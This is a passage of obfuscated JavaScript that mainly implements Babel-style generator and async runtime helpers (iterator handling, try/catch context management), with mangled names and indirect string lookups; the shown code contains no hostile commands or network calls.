CJ()[Qj(MF)],WE([],[][[]]))?CJ()[Qj(Ez)].apply(null,[dZ,E8,VF,vxk]):CJ()[Qj(TL)](AA,BJ,pN,bBk)]=Bjk,qdk(dCk,Srk,TW()[Az(D5)](d0,M0,bq,IO,n7k,IJ)));dCk[A0()[hO(nh)](FY,x9,GKk)]=Bk[rh()[cD(dZ)].call(null,Fq,bSk,E8)][rh()[cD(M0)].call(null,t6,VKk,bY)](x6k);var wNk;return WF.pop(),wNk=dCk,wNk;};cOk[TW()[Az(dZ)].call(null,Vg(Vg([])),O2,M0,Ed,Rr,VW)]=function(gT){return IT.apply(this,[cv,arguments]);};Qnk(mdk[A0()[hO(nh)](FY,j3,Cfk)]);qdk(mdk[A0()[hO(nh)](FY,hJ,Cfk)],Fdk,function(){return IT.apply(this,[sU,arguments]);});cOk[rh()[cD(kJ)](YC,lG,pW)]=mdk;cOk[zD(typeof A0()[hO(D5)],WE([],[][[]]))?A0()[hO(QH)].call(null,pdk,YC,DUk):A0()[hO(j3)].apply(null,[D5,XH,fNk])]=function(UYk,Irk,WCk,PJk,G8k){WF.push(Igk);zD(UL(CW),G8k)&&(G8k=Bk[GM()[n9(t6)](Jq,nj,U7k,nj)]);var Ljk=new mdk(BAk(UYk,Irk,WCk,PJk),G8k);var ZHk;return ZHk=cOk[A0()[hO(Zn)].call(null,jj,Vg(TL),qZ)](Irk)?Ljk:Ljk[rh()[cD(hJ)](Um,qE,g3)]()[rh()[cD(b0)](t6,Ylk,gH)](function(fdk){WF.push(LH);var PCk;return PCk=fdk[zD(typeof GM()[n9(bO)],'undefined')?GM()[n9(gg)](OEk,MA,HO,V8):GM()[n9(W0)].call(null,Oj,Vg({}),VIk,d0)]?fdk[zD(typeof GM()[n9(xr)],'undefined')?GM()[n9(gg)](NBk,dA,bXk,hJ):GM()[n9(PC)](xr,t6,dd,V8)]:Ljk[rh()[cD(hJ)](Vg({}),Bm,g3)](),WF.pop(),PCk;}),WF.pop(),ZHk;};Qnk(x6k);qdk(x6k,Srk,GM()[n9(PH)].call(null,d0,Ed,wXk,wr));qdk(x6k,O6k,function(){return IT.apply(this,[Qf,arguments]);});qdk(x6k,A0()[hO(kJ)](TL,hN,HR),function(){return IT.apply(this,[b7,arguments]);});cOk[PF()[fz(UG)].call(null,ZH,kN)]=function(zSk){return IT.apply(this,[Xv,arguments]);};cOk[A0()[hO(Rc)].call(null,AA,Vg(Vg(TL)),mq)]=xJk;EJk[A0()[hO(nh)].call(null,FY,qY,Cfk)]=Sz(sU,[rh()[cD(CW)](FD,bSk,X2),EJk,CJ()[Qj(M0)](O2,lO,Nn,gXk),function nAk(OAk){WF.push(sN);if(this[rh()[cD(s3)].call(null,IO,YZ,m8)]=CW,this[zD(typeof rh()[cD(hd)],WE('',[][[]]))?rh()[cD(MF)](DA,LRk,ANk):rh()[cD(hJ)](Vg(CW),GZ,g3)]=CW,this[A0()[hO(Tn)].call(null,t6,UG,Sb)]=this[fZ(typeof GM()[n9(Ij)],'undefined')?GM()[n9(Qc)](NPk,wW,lJ,mn):GM()[n9(gg)].apply(null,[VT,sm,A6,nJ])]=tsk,this[GM()[n9(W0)](Oj,Vg(TL),XK,z5)]=Vg(TL),this[rh()[cD(qr)].apply(null,[XH,Fn,br])]=null,this[fZ(typeof CJ()[Qj(TL)],'undefined')?CJ()[Qj(Ur)].apply(null,[Um,M0,hJ,C8]):CJ()[Qj(TL)].call(null,qN,kO,FD,jd)]=rh()[cD(hJ)].call(null,Ur,GZ,g3),this[zD(typeof rh()[cD(FD)],WE('',[][[]]))?rh()[cD(MF)](Vg({}),zKk,nHk):rh()[cD(UG)].call(null,D5,UK,zK)]=tsk,this[A0()[hO(qr)](ZH,pN,XW)][rh()[cD(sm)](RD,Bm,QH)](F8k),Vg(OAk))for(var c5k in this)zD(rh()[cD(Ur)](hN,cr,Pwk),c5k[zD(typeof A0()[hO(xc)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[fC,YC,fgk]):A0()[hO(V8)](d0,jC,Rpk)](CW))&&fAk.call(this,c5k)&&Vg(Bk[fZ(typeof CJ()[Qj(BH)],WE(GM()[n9(dZ)].call(null,wZ,VN,B,x9),[][[]]))?CJ()[Qj(tJ)].call(null,O2,lVk,AA,qK):CJ()[Qj(TL)](HO,k4k,Ij,B5)](N6(c5k[A0()[hO(s3)].apply(null,[B0,n5,YL])](TL))))&&(this[c5k]=tsk);WF.pop();},PF()[fz(Tn)](Jxk,qF),function(){return IT.apply(this,[BS,arguments]);},fZ(typeof rh()[cD(qY)],WE('',[][[]]))?rh()[cD(z5)].apply(null,[VW,rM,Pt]):rh()[cD(MF)].call(null,mn,Lxk,kSk),function LHk(c2k){WF.push(Wkk);if(this[GM()[n9(W0)](Oj,D5,WFk,dA)])throw c2k;var P8k=this;function LNk(Crk,GOk){WF.push(Kj);S0k[PF()[fz(pW)].call(null,FD,Bc)]=A0()[hO(hd)](tJ,V8,Nm);S0k[zD(typeof rh()[cD(XH)],WE([],[][[]]))?rh()[cD(MF)](Vg(TL),fgk,X9k):rh()[cD(UG)](Ed,lJ,zK)]=c2k;P8k[rh()[cD(hJ)](Vg({}),tM,g3)]=Crk;GOk&&(P8k[CJ()[Qj(Ur)](Um,M0,AN,fY)]=rh()[cD(hJ)](S6,tM,g3),P8k[rh()[cD(UG)].apply(null,[FD,lJ,zK])]=tsk);var Tsk;return WF.pop(),Tsk=Vg(Vg(GOk)),Tsk;}for(var s8k=cE(this[A0()[hO(qr)](ZH,W0,NW)][zD(typeof A0()[hO(x9)],WE([],[][[]]))?A0()[hO(QH)](D2k,I8,s3):A0()[hO(CW)](RC,Fq,bBk)],TL);Fz(s8k,CW);--s8k){var g2k=this[A0()[hO(qr)](ZH,Nn,NW)][s8k],S0k=g2k[rh()[cD(j3)].call(null,Ed,cn,TL)];if(zD(zD(typeof A0()[hO(XH)],WE([],[][[]]))?A0()[hO(QH)](pO,sm,s5):A0()[hO(z5)](Dc,IO,TC),g2k[BY()[Hr(gg)](M0,Um,nJ,Qc,BH,lwk)])){var d2k;return d2k=LNk(zD(typeof GM()[n9(n0)],'undefined')?GM()[n9(gg)](Mkk,d0,gOk,W0):GM()[n9(pY)].call(null,dbk,hJ,Fc,c6)),WF.pop(),d2k;}if(AH(g2k[zD(typeof BY()[Hr(jC)],WE([],[][[]]))?BY()[Hr(O2)](Ij,ZA,vXk,S6,Vg(Vg(TL)),zwk):BY()[Hr(gg)](Rc,Um,nJ,UG,qY,lwk)],this[rh()[cD(s3)](tH,Eb,m8)])){var zYk=fAk.call(g2k,A0()[hO(b0)](Sj,Vg(TL),f3)),kCk=fAk.call(g2k,fZ(typeof GM()[n9(S2)],'undefined')?GM()[n9(S6)].apply(null,[FY,X2,gj,Vg([])]):GM()[n9(gg)].apply(null,[VO,X2,Q5,NH]));if(zYk&&kCk){if(Wz(this[rh()[cD(s3)](Vg(Vg({})),Eb,m8)],g2k[A0()[hO(b0)](Sj,kJ,f3)])){var vhk;return vhk=LNk(g2k[A0()[hO(b0)].apply(null,[Sj,wW,f3])],Vg(BC[VF])),WF.pop(),vhk;}if(Wz(this[rh()[cD(s3)](Vg(TL),Eb,m8)],g2k[GM()[n9(S6)](FY,IJ,gj,MA)])){var kjk;return kjk=LNk(g2k[fZ(typeof GM()[n9(nh)],'undefined')?GM()[n9(S6)].call(null,FY,Dj,gj,z5):GM()[n9(gg)](OT,S6,d6k,m0)]),WF.pop(),kjk;}}else if(zYk){if(Wz(this[rh()[cD(s3)](D5,Eb,m8)],g2k[zD(typeof A0()[hO(z2)],WE('',[][[]]))?A0()[hO(QH)](CO,br,GJ):A0()[hO(b0)](Sj,GK,f3)])){var rCk;return rCk=LNk(g2k[A0()[hO(b0)].call(null,Sj,cC,f3)],Vg(CW)),WF.pop(),rCk;}}else{if(Vg(kCk))throw new (Bk[A0()[hO(Dj)](YO,wW,fNk)])(A0()[hO(Fq)].call(null,sRk,kJ,KLk));if(Wz(this[rh()[cD(s3)](Vg(CW),Eb,m8)],g2k[GM()[n9(S6)].call(null,FY,IJ,gj,Vg(Vg(TL)))])){var gnk;return gnk=LNk(g2k[GM()[n9(S6)](FY,Vg([]),gj,dA)]),WF.pop(),gnk;}}}}WF.pop();},GM()[n9(VW)](CX,MA,hz,n5),function DOk(thk,b2k){WF.push(RC);for(var W6k=cE(this[A0()[hO(qr)].call(null,ZH,BH,Mwk)][A0()[hO(CW)](RC,dZ,jQk)],TL);Fz(W6k,CW);--W6k){var x8k=this[A0()[hO(qr)](ZH,z5,Mwk)][W6k];if(AH(x8k[BY()[Hr(gg)](jC,Um,nJ,k3,Vg(Vg({})),Rn)],this[rh()[cD(s3)].call(null,Vg([]),HIk,m8)])&&fAk.call(x8k,GM()[n9(S6)].call(null,FY,Fq,ffk,Ed))&&Wz(this[rh()[cD(s3)].apply(null,[sm,HIk,m8])],x8k[GM()[n9(S6)](FY,c6,ffk,gg)])){var Rnk=x8k;break;}}Rnk&&(zD(PF()[fz(hJ)](Fxk,NN),thk)||zD(WA()[V0(D5)](D5,Um,V8,W0,fH,hJk),thk))&&AH(Rnk[BY()[Hr(gg)](O2,Um,nJ,Vg([]),GK,Rn)],b2k)&&AH(b2k,Rnk[GM()[n9(S6)](FY,wW,ffk,Qc)])&&(Rnk=null);var vnk=Rnk?Rnk[rh()[cD(j3)].call(null,Vg(Vg(CW)),U7k,TL)]:{};vnk[PF()[fz(pW)].apply(null,[FD,tvk])]=thk;vnk[rh()[cD(UG)].call(null,Vg(Vg(CW)),T8,zK)]=b2k;var Nrk;return Nrk=Rnk?(this[CJ()[Qj(Ur)].apply(null,[Um,M0,s3,HWk])]=rh()[cD(hJ)].call(null,Mm,Tm,g3),this[rh()[cD(hJ)](xc,Tm,g3)]=Rnk[GM()[n9(S6)](FY,x9,ffk,gg)],D6k):this[CJ()[Qj(RD)](D5,gYk,kJ,hJk)](vnk),WF.pop(),Nrk;},zD(typeof CJ()[Qj(tJ)],WE([],[][[]]))?CJ()[Qj(TL)](Npk,JJ,b0,j3):CJ()[Qj(RD)].call(null,D5,gYk,S2,jO),function ndk(t6k,jJk){WF.push(Sn);if(zD(A0()[hO(hd)](tJ,BH,fL),t6k[PF()[fz(pW)].apply(null,[FD,JL])]))throw t6k[zD(typeof rh()[cD(b0)],'undefined')?rh()[cD(MF)](pC,xCk,jCk):rh()[cD(UG)].call(null,Ur,ND,zK)];zD(PF()[fz(hJ)](Fxk,Xm),t6k[PF()[fz(pW)](FD,JL)])||zD(WA()[V0(D5)](D5,Cr,n5,Oj,fH,rxk),t6k[PF()[fz(pW)](FD,JL)])?this[rh()[cD(hJ)](IJ,kL,g3)]=t6k[zD(typeof rh()[cD(Br)],WE('',[][[]]))?rh()[cD(MF)](YC,KA,KLk):rh()[cD(UG)](s3,ND,zK)]:zD(PF()[fz(PH)](DA,VM),t6k[PF()[fz(pW)](FD,JL)])?(this[zD(typeof rh()[cD(DA)],WE('',[][[]]))?rh()[cD(MF)](mn,tlk,D9k):rh()[cD(Fq)](AN,fF,Ed)]=this[rh()[cD(UG)].apply(null,[QH,ND,zK])]=t6k[rh()[cD(UG)](t6,ND,zK)],this[CJ()[Qj(Ur)].apply(null,[Um,M0,nh,j2])]=PF()[fz(PH)].apply(null,[DA,VM]),this[rh()[cD(hJ)].apply(null,[Dj,kL,g3])]=GM()[n9(pY)].apply(null,[dbk,VF,sL,v3])):zD(TW()[Az(GK)](QH,Um,nj,k3,S4k,Mm),t6k[PF()[fz(pW)](FD,JL)])&&jJk&&(this[rh()[cD(hJ)].call(null,Nn,kL,g3)]=jJk);var J2k;return WF.pop(),J2k=D6k,J2k;},CJ()[Qj(BH)](Um,NJ,sm,qRk),function Kqk(qrk){WF.push(t6);for(var X2k=cE(this[A0()[hO(qr)](ZH,Oj,URk)][A0()[hO(CW)](RC,Vg(Vg(TL)),v3)],TL);Fz(X2k,CW);--X2k){var Ihk=this[A0()[hO(qr)](ZH,m0,URk)][X2k];if(zD(Ihk[GM()[n9(S6)].apply(null,[FY,M0,TC,Rc])],qrk)){var Zdk;return this[CJ()[Qj(RD)](D5,gYk,t6,Yr)](Ihk[rh()[cD(j3)].call(null,ld,X9k,TL)],Ihk[PF()[fz(X2)].call(null,pH,s3)]),WF.pop(),F8k(Ihk),Zdk=D6k,Zdk;}}WF.pop();},fZ(typeof CJ()[Qj(M0)],'undefined')?CJ()[Qj(E8)].apply(null,[O2,Mm,nJ,jO]):CJ()[Qj(TL)](F0,D0,CW,ALk),function B2k(Vdk){WF.push(qwk);for(var R0k=cE(this[A0()[hO(qr)].apply(null,[ZH,Ez,SN])][A0()[hO(CW)](RC,W0,RPk)],TL);Fz(R0k,CW);--R0k){var kNk=this[fZ(typeof A0()[hO(IJ)],WE([],[][[]]))?A0()[hO(qr)](ZH,Dj,SN):A0()[hO(QH)](RY,PC,Fr)][R0k];if(zD(kNk[BY()[Hr(gg)](dZ,Um,nJ,pY,hd,wj)],Vdk)){var Wjk=kNk[rh()[cD(j3)].apply(null,[X2,E5,TL])];if(zD(A0()[hO(hd)].apply(null,[tJ,Vg(Vg([])),XB]),Wjk[PF()[fz(pW)].call(null,FD,X7k)])){var csk=Wjk[rh()[cD(UG)].apply(null,[Vg(Vg(TL)),EN,zK])];F8k(kNk);}var Q8k;return WF.pop(),Q8k=csk,Q8k;}}throw new (Bk[A0()[hO(Dj)](YO,v3,LN)])(TW()[Az(V8)](IO,BH,hN,Vg(Vg([])),Wlk,ld));},fZ(typeof rh()[cD(Dj)],'undefined')?rh()[cD(qN)](NH,gL,f8):rh()[cD(MF)](DA,lc,rBk),function DJk(xYk,D5k,Fhk){WF.push(XA);this[rh()[cD(qr)](Nn,tn,br)]=Sz(sU,[A0()[hO(X2)](MA,br,DFk),xJk(xYk),fZ(typeof A0()[hO(zN)],WE([],[][[]]))?A0()[hO(hJ)](f8,mN,vfk):A0()[hO(QH)](R5,PH,mr),D5k,A0()[hO(sm)].call(null,hj,hd,rr),Fhk]);zD(rh()[cD(hJ)](D5,IX,g3),this[fZ(typeof CJ()[Qj(tH)],WE([],[][[]]))?CJ()[Qj(Ur)](Um,M0,UG,AO):CJ()[Qj(TL)](Xkk,KHk,tH,VN)])&&(this[rh()[cD(UG)](kJ,OEk,zK)]=tsk);var Ldk;return WF.pop(),Ldk=D6k,Ldk;}]);var wrk;return WF.pop(),wrk=cOk,wrk;};var DCk=function(hrk){"@babel/helpers - typeof";WF.push(s3);DCk=KD(fZ(typeof WA()[V0(VF)],'undefined')?WA()[V0(VF)](D5,c6,cC,S2,t6,LY):WA()[V0(nh)].apply(null,[tpk,Vg(Vg({})),d6,AA,mq,xq]),typeof Bk[rh()[cD(Oj)](PH,NN,cq)])&&KD(A0()[hO(XH)].call(null,K0,VF,rrk),typeof Bk[rh()[cD(Oj)](tJ,NN,cq)][zD(typeof A0()[hO(ld)],'undefined')?A0()[hO(QH)](Vd,pW,gYk):A0()[hO(X2)].apply(null,[MA,MF,Ehk])])?function(rT){return IT.apply(this,[Px,arguments]);}:function(Zwk){return IT.apply(this,[Ux,arguments]);};var tHk;return WF.pop(),tHk=DCk(hrk),tHk;};var B5k=function(){"use strict";var pAk=function(Nvk,Ht,zIk){return Sz.apply(this,[Rx,arguments]);};var S6k=function(Jqk,SYk,gdk,ZCk){WF.push(xJ);var xHk=SYk&&wb(SYk[A0()[hO(nh)].call(null,FY,j3,vz)],rHk)?SYk:rHk;var Rrk=Bk[zD(typeof rh()[cD(k8)],'undefined')?rh()[cD(MF)](Vg(CW),F5,fmk):rh()[cD(dZ)](Qr,s9,E8)][fZ(typeof rh()[cD(WJ)],WE('',[][[]]))?rh()[cD(M0)](VN,fD,bY):rh()[cD(MF)](bq,ORk,X5)](xHk[A0()[hO(nh)].call(null,FY,Vg(CW),vz)]);var Oqk=new T2k(ZCk||[]);j2k(Rrk,rh()[cD(hd)].call(null,MF,IL,AN),Sz(sU,[GM()[n9(PC)].apply(null,[xr,Vg(Vg(TL)),JZ,qY]),XCk(Jqk,gdk,Oqk)]));var KNk;return WF.pop(),KNk=Rrk,KNk;};var rHk=function(){};var bJk=function(){};var U8k=function(){};var YOk=function(nsk,NAk){function r6k(Prk,wOk,wCk,CCk){var nOk=IT(Aw,[nsk[Prk],nsk,wOk]);WF.push(gXk);if(fZ(fZ(typeof A0()[hO(zN)],WE('',[][[]]))?A0()[hO(hd)].call(null,tJ,Vg([]),U2):A0()[hO(QH)](ELk,sm,VY),nOk[fZ(typeof PF()[fz(hJ)],WE('',[][[]]))?PF()[fz(pW)].apply(null,[FD,rZk]):PF()[fz(D5)](zBk,bN)])){var Fjk=nOk[rh()[cD(UG)](CW,c9,zK)],L6k=Fjk[GM()[n9(PC)].call(null,xr,Vg(TL),p8,d0)];var Zsk;return Zsk=L6k&&KD(A0()[hO(Ez)].apply(null,[LY,Um,xL]),DCk(L6k))&&Qqk.call(L6k,fZ(typeof PF()[fz(pW)],WE('',[][[]]))?PF()[fz(XH)](hJ,f3):PF()[fz(D5)](fO,ljk))?NAk[A0()[hO(UG)](Pvk,Vg(TL),Hh)](L6k[PF()[fz(XH)].call(null,hJ,f3)])[rh()[cD(b0)](nj,Et,gH)](function(Wrk){WF.push(wfk);r6k(rh()[cD(hJ)](qJ,zh,g3),Wrk,wCk,CCk);WF.pop();},function(z5k){WF.push(Wfk);r6k(fZ(typeof A0()[hO(m0)],WE('',[][[]]))?A0()[hO(hd)](tJ,MA,OG):A0()[hO(QH)].apply(null,[Mqk,z2,KY]),z5k,wCk,CCk);WF.pop();}):NAk[fZ(typeof A0()[hO(MF)],'undefined')?A0()[hO(UG)](Pvk,Br,Hh):A0()[hO(QH)](VY,CW,Z7k)](L6k)[rh()[cD(b0)](Vg([]),Et,gH)](function(Ndk){WF.push(kqk);Fjk[GM()[n9(PC)](xr,TL,gYk,AA)]=Ndk,wCk(Fjk);WF.pop();},function(bHk){WF.push(Sn);var cjk;return cjk=r6k(A0()[hO(hd)](tJ,jC,fL),bHk,wCk,CCk),WF.pop(),cjk;}),WF.pop(),Zsk;}CCk(nOk[rh()[cD(UG)](tJ,c9,zK)]);WF.pop();}WF.push(Dpk);var YAk;j2k(this,rh()[cD(hd)](VF,dW,AN),Sz(sU,[GM()[n9(PC)].apply(null,[xr,S6,EL,tJ]),function N8k(mNk,bAk){var BCk=function(){return new NAk(function(G2k,khk){r6k(mNk,bAk,G2k,khk);});};WF.push(I1k);var Y6k;return Y6k=YAk=YAk?YAk[fZ(typeof rh()[cD(YO)],WE('',[][[]]))?rh()[cD(b0)](hN,WN,gH):rh()[cD(MF)].apply(null,[D5,CUk,VO])](BCk,BCk):BCk(),WF.pop(),Y6k;}]));WF.pop();};var tYk=function(sd){return Tg.apply(this,[vS,arguments]);};var jHk=function(sA){return Tg.apply(this,[lx,arguments]);};var T2k=function(M5k){WF.push(CRk);this[A0()[hO(qr)](ZH,mn,XF)]=[Sz(sU,[BY()[Hr(gg)](BH,Um,nJ,IJ,RY,mO),zD(typeof A0()[hO(vt)],WE('',[][[]]))?A0()[hO(QH)](NQk,MA,cr):A0()[hO(z5)](Dc,n5,qK)])],M5k[rh()[cD(sm)].apply(null,[wr,cL,QH])](tYk,this),this[CJ()[Qj(M0)].apply(null,[O2,lO,br,VBk])](Vg(CW));WF.pop();};var dJk=function(nYk){WF.push(bSk);if(nYk||zD(GM()[n9(dZ)](wZ,m0,jm,x9),nYk)){var m8k=nYk[Mdk];if(m8k){var Ghk;return WF.pop(),Ghk=m8k.call(nYk),Ghk;}if(KD(WA()[V0(VF)](D5,t6,Vg({}),d0,t6,Vd),typeof nYk[rh()[cD(hJ)].call(null,M0,UM,g3)])){var QCk;return WF.pop(),QCk=nYk,QCk;}if(Vg(Bk[CJ()[Qj(tJ)].apply(null,[O2,lVk,YA,lmk])](nYk[A0()[hO(CW)].call(null,RC,S2,Lj)]))){var vrk=R8(TL),CJk=function m6k(){WF.push(KLk);for(;Wz(++vrk,nYk[fZ(typeof A0()[hO(Zn)],WE('',[][[]]))?A0()[hO(CW)](RC,QH,Tq):A0()[hO(QH)](Vhk,nh,xfk)]);)if(Qqk.call(nYk,vrk)){var E6k;return m6k[fZ(typeof GM()[n9(qr)],'undefined')?GM()[n9(PC)](xr,pW,IG,PH):GM()[n9(gg)](DPk,Vg(Vg(TL)),B6,z5)]=nYk[vrk],m6k[GM()[n9(W0)](Oj,Vg(Vg(TL)),KM,pW)]=Vg(TL),WF.pop(),E6k=m6k,E6k;}m6k[GM()[n9(PC)](xr,W0,IG,PH)]=bdk;m6k[GM()[n9(W0)].apply(null,[Oj,Vg(CW),KM,YA])]=Vg(CW);var n2k;return WF.pop(),n2k=m6k,n2k;};var Brk;return Brk=CJk[rh()[cD(hJ)](DA,UM,g3)]=CJk,WF.pop(),Brk;}}throw new (Bk[zD(typeof A0()[hO(z5)],WE('',[][[]]))?A0()[hO(QH)](lUk,z2,ELk):A0()[hO(jC)](Tn,Vg([]),bT)])(WE(DCk(nYk),zD(typeof GM()[n9(XH)],WE('',[][[]]))?GM()[n9(gg)].call(null,ld,hJ,Vhk,Vg(CW)):GM()[n9(IJ)](YA,Vg(Vg(CW)),CQk,pW)));};WF.push(nHk);B5k=function vOk(){return U6k;};var bdk;var U6k={};var tjk=Bk[rh()[cD(dZ)](VN,SH,E8)][A0()[hO(nh)].apply(null,[FY,Vg(Vg({})),YUk])];var Qqk=tjk[A0()[hO(BH)](n0,br,cpk)];var j2k=Bk[rh()[cD(dZ)](Tn,SH,E8)][CJ()[Qj(CW)].apply(null,[Oj,EC,nJ,j6])]||function(hwk,hkk,Nc){return IT.apply(this,[F7,arguments]);};var R5k=KD(WA()[V0(VF)](D5,tJ,UG,BH,t6,FFk),typeof Bk[rh()[cD(Oj)].call(null,Zn,EE,cq)])?Bk[rh()[cD(Oj)].apply(null,[S2,EE,cq])]:{};var Mdk=R5k[A0()[hO(X2)].apply(null,[MA,X2,KY])]||rh()[cD(pY)].call(null,xc,lq,Zn);var Ajk=R5k[GM()[n9(pC)].apply(null,[JPk,hd,gfk,Rc])]||PF()[fz(YA)](cq,Kr);var wnk=R5k[GM()[n9(Oj)].call(null,WJ,Vg(Vg({})),R5,Vg(Vg([])))]||A0()[hO(pY)].call(null,wIk,wr,Yvk);try{var dHk=WF.length;var j6k=Vg([]);pAk({},GM()[n9(dZ)](wZ,IO,Ot,GK));}catch(OHk){WF.splice(cE(dHk,TL),Infinity,nHk);pAk=function(WRk,DT,DBk){return IT.apply(this,[YB,arguments]);};}U6k[fZ(typeof PF()[fz(xc)],'undefined')?PF()[fz(S6)](qY,Dpk):PF()[fz(D5)](fC,Mqk)]=S6k;var NOk=PF()[fz(IJ)](I8,dFk);var QOk=rh()[cD(Tn)].apply(null,[Ez,WWk,z5]);var f2k=PF()[fz(z2)](xC,zKk);var DNk=zD(typeof PF()[fz(nh)],WE([],[][[]]))?PF()[fz(D5)](Vfk,Xj):PF()[fz(t6)].apply(null,[dZ,Ykk]);var Phk={};var p0k={};pAk(p0k,Mdk,function(){return IT.apply(this,[n1,arguments]);});var O2k=Bk[rh()[cD(dZ)].call(null,Rc,SH,E8)][GM()[n9(c6)].apply(null,[pW,b0,KJ,Vg([])])];var IYk=O2k&&O2k(O2k(dJk([])));IYk&&fZ(IYk,tjk)&&Qqk.call(IYk,Mdk)&&(p0k=IYk);var ICk=U8k[zD(typeof A0()[hO(AN)],WE('',[][[]]))?A0()[hO(QH)].call(null,HLk,Vg(Vg({})),K5):A0()[hO(nh)].call(null,FY,AN,YUk)]=rHk[A0()[hO(nh)](FY,tH,YUk)]=Bk[rh()[cD(dZ)](M0,SH,E8)][rh()[cD(M0)](Qc,E0,bY)](p0k);function h8k(Lqk){WF.push(GK);[rh()[cD(hJ)](S6,xUk,g3),fZ(typeof A0()[hO(sm)],WE([],[][[]]))?A0()[hO(hd)].call(null,tJ,Ed,xA):A0()[hO(QH)].call(null,Ut,gg,F0),PF()[fz(PH)].apply(null,[DA,j6])][rh()[cD(sm)](d0,P6,QH)](function(AAk){pAk(Lqk,AAk,function(QYk){var trk;WF.push(B6);return trk=this[rh()[cD(hd)].call(null,Vg([]),Rh,AN)](AAk,QYk),WF.pop(),trk;});});WF.pop();}function XCk(Whk,rOk,Grk){var vCk=NOk;return function(gsk,Tdk){WF.push(hY);if(zD(vCk,f2k))throw new (Bk[A0()[hO(Dj)].apply(null,[YO,Ez,UN])])(BY()[Hr(dZ)].call(null,E8,MA,b5,Vg(Vg(TL)),pN,Hwk));if(zD(vCk,DNk)){if(zD(A0()[hO(hd)](tJ,Fq,jW),gsk))throw Tdk;var d8k;return d8k=Sz(sU,[GM()[n9(PC)].call(null,xr,z2,SH,Vg(Vg(CW))),bdk,GM()[n9(W0)](Oj,PH,Uw,MF),Vg(CW)]),WF.pop(),d8k;}for(Grk[CJ()[Qj(Ur)].apply(null,[Um,M0,AA,txk])]=gsk,Grk[rh()[cD(UG)](X2,xfk,zK)]=Tdk;;){var G5k=Grk[rh()[cD(qr)](mn,PN,br)];if(G5k){var Fnk=vYk(G5k,Grk);if(Fnk){if(zD(Fnk,Phk))continue;var B6k;return WF.pop(),B6k=Fnk,B6k;}}if(zD(rh()[cD(hJ)](qN,HE,g3),Grk[CJ()[Qj(Ur)].call(null,Um,M0,MA,txk)]))Grk[A0()[hO(Tn)](t6,S2,Tt)]=Grk[GM()[n9(Qc)](NPk,Vg(Vg(TL)),NT,m0)]=Grk[rh()[cD(UG)](ld,xfk,zK)];else if(zD(A0()[hO(hd)].call(null,tJ,c6,jW),Grk[CJ()[Qj(Ur)].call(null,Um,M0,bq,txk)])){if(zD(vCk,NOk))throw vCk=DNk,Grk[zD(typeof rh()[cD(X2)],WE([],[][[]]))?rh()[cD(MF)].call(null,bq,FIk,VF):rh()[cD(UG)](Ed,xfk,zK)];Grk[rh()[cD(z5)](t6,LK,Pt)](Grk[rh()[cD(UG)].call(null,tH,xfk,zK)]);}else zD(PF()[fz(PH)](DA,ZN),Grk[CJ()[Qj(Ur)](Um,M0,Qc,txk)])&&Grk[zD(typeof GM()[n9(V8)],'undefined')?GM()[n9(gg)].call(null,sj,qJ,dbk,b0):GM()[n9(VW)](CX,IJ,WD,Vg({}))](PF()[fz(PH)].call(null,DA,ZN),Grk[rh()[cD(UG)].apply(null,[RD,xfk,zK])]);vCk=f2k;var mhk=IT(Aw,[Whk,rOk,Grk]);if(zD(TW()[Az(GK)](x9,Um,YA,hJ,lwk,Mm),mhk[fZ(typeof PF()[fz(XH)],WE('',[][[]]))?PF()[fz(pW)](FD,ZC):PF()[fz(D5)](tAk,nnk)])){if(vCk=Grk[GM()[n9(W0)](Oj,Vg(CW),Uw,mN)]?DNk:QOk,zD(mhk[rh()[cD(UG)](Vg({}),xfk,zK)],Phk))continue;var K6k;return K6k=Sz(sU,[GM()[n9(PC)](xr,UG,SH,nh),mhk[rh()[cD(UG)](RD,xfk,zK)],GM()[n9(W0)](Oj,xc,Uw,Vg(Vg([]))),Grk[GM()[n9(W0)](Oj,Vg(Vg(CW)),Uw,QH)]]),WF.pop(),K6k;}zD(A0()[hO(hd)].apply(null,[tJ,sm,jW]),mhk[fZ(typeof PF()[fz(d6)],'undefined')?PF()[fz(pW)](FD,ZC):PF()[fz(D5)](KPk,M5)])&&(vCk=DNk,Grk[CJ()[Qj(Ur)](Um,M0,VN,txk)]=A0()[hO(hd)](tJ,Zn,jW),Grk[rh()[cD(UG)](Qr,xfk,zK)]=mhk[rh()[cD(UG)].call(null,GK,xfk,zK)]);}WF.pop();};}function vYk(Xhk,bnk){WF.push(j6);var FCk=bnk[CJ()[Qj(Ur)].call(null,Um,M0,M0,T5)];var wYk=Xhk[zD(typeof A0()[hO(cC)],WE('',[][[]]))?A0()[hO(QH)](XRk,ld,ZBk):A0()[hO(X2)](MA,Vg(Vg(TL)),gfk)][FCk];if(zD(wYk,bdk)){var z6k;return bnk[rh()[cD(qr)].call(null,Oj,Afk,br)]=null,zD(A0()[hO(hd)].call(null,tJ,Um,zg),FCk)&&Xhk[fZ(typeof A0()[hO(X2)],'undefined')?A0()[hO(X2)](MA,GK,gfk):A0()[hO(QH)](dFk,mN,jd)][PF()[fz(PH)](DA,gfk)]&&(bnk[CJ()[Qj(Ur)](Um,M0,pW,T5)]=fZ(typeof PF()[fz(K5)],WE('',[][[]]))?PF()[fz(PH)].call(null,DA,gfk):PF()[fz(D5)](pC,h9k),bnk[rh()[cD(UG)](RY,Js,zK)]=bdk,vYk(Xhk,bnk),zD(A0()[hO(hd)](tJ,Ij,zg),bnk[CJ()[Qj(Ur)].apply(null,[Um,M0,Nn,T5])]))||fZ(fZ(typeof PF()[fz(hd)],WE([],[][[]]))?PF()[fz(PH)].apply(null,[DA,gfk]):PF()[fz(D5)].apply(null,[VN,VPk]),FCk)&&(bnk[CJ()[Qj(Ur)](Um,M0,hN,T5)]=A0()[hO(hd)](tJ,qr,zg),bnk[rh()[cD(UG)](Vg(Vg(TL)),Js,zK)]=new (Bk[A0()[hO(jC)](Tn,qY,tpk)])(WE(WE(rh()[cD(Zn)](UG,rF,MA),FCk),GM()[n9(CX)].apply(null,[Kj,hd,Td,CW])))),WF.pop(),z6k=Phk,z6k;}var X6k=IT(Aw,[wYk,Xhk[A0()[hO(X2)](MA,qY,gfk)],bnk[rh()[cD(UG)](BH,Js,zK)]]);if(zD(A0()[hO(hd)].call(null,tJ,S6,zg),X6k[PF()[fz(pW)].apply(null,[FD,qd])])){var NHk;return bnk[CJ()[Qj(Ur)].call(null,Um,M0,nJ,T5)]=A0()[hO(hd)].call(null,tJ,mn,zg),bnk[rh()[cD(UG)](TN,Js,zK)]=X6k[rh()[cD(UG)](S6,Js,zK)],bnk[zD(typeof 